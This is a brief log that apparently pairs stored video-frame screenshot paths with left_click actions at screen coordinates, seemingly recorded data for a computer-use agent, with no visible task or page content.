
left_click(429, 448)

left_click(569, 584)

left_click(1024, 591)

left_click(1024, 591)

left_click(325, 447)
